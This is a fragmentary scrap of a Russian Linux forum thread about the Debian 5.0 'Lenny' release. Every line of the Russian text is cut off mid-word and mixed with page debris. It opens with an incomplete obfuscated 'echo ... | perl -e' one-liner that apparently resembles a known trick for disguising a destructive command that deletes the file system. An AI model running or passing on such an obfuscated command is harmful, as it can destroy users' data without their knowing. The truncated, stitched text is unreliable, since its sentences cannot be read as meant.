
echo "good..." | perl -e 
@[-`{-};`-{/" -;;s;;$_;see
Написал(а)
Bercut
Дата
25.02.09 20:51
тоже верно
работает не лезь.
тут только одно н
если серваков м
темже, то зоопа
скажем геморно
русский язык подобе
никогда не применит
Тема
Дистрибутивы
/
Debian
/ Debian GNU/Linux 5.0 "Lenny" released (2